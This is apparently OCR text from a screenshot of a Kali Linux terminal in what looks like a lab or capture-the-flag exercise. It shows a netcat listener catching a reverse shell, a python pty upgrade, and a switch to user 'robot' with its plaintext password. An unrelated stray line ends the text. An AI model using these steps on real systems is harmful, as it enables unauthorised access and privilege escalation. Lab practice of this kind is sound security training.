 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.1.229] from (UNKNOWN) [192.168.1.184] 36479
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10
UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
03:09:02 up 6:45, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WH
AT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstvwxyz
Safe bleaching powder